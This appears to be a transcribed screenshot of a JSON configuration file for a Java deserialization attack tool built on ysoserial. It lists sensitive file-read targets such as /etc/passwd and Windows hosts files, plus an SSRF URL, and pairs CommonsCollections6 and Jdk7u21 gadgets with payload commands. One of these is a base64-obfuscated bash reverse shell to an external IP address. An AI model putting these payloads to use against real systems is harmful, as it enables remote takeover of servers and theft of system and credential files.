 3 {
4 "config":{
5 "ysoserialPath":"ysoserial-all.jar",
6 "javaBinPath":"/root/java/zulu8/bin/java",
7 "fileOutputDir":"./fileOutput/",
8 "displayFileContentOnScreen":true,
9 "saveToFile":true
0 },
1 "fileread":{
2 "win_ini":"c:\\windows\\win.ini",
3 "win_hosts":"c:\\windows\\system32\\drivers\\etc\\hosts",
4 "win":"c:\\windows\\",
5 "linux_passwd":"/etc/passwd",
6 "linux_hosts":"/etc/hosts",
7 "index_php":"index.php",
8 "ssrf":"https://www.baidu.com/",
9 "__defaultFiles":["/etc/hosts","c:\\windows\\system32\\drivers\\etc\\hosts"]
0 },
1 "yso":{
2 "Jdk7u21":["Jdk7u21","calc"],
3 "CC6":["CommonsCollections6","bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC84LjEzNC4xNDkuMjQvMjMzMyAwPiYx}|{ba
se64,-d}|{bash,-i}"]
4 }
5 }
6 ~
7 ~
8 ~